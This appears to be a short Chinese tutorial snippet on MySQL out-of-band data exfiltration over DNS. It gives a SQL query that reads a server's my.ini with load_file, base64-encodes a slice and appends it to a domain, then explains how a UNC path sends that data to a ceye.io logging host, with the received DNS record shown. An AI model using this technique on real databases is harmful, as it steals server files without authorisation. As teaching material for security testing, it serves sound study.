 扩展-大文本传输
select
concat(to_base64(substr(load_file("C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\my
.ini"),1,15)),".example.com") as result;
1.使用 load_file 读取文件内容
2.使用 substr 对文件内容进行切片
3.使用 to_base64 对切片的内容进行编码
4.使用 concat 将编码后的内容与域名进行拼接 \\W215c3FsXQ0KZGVmYXVs.7as54b.ceye.io\abc
5.使用 load_file 访问该 UNC 路径
Name Remote Addr
W215c3FsXQ0KZGVmYXVs.7as54b.ceye.io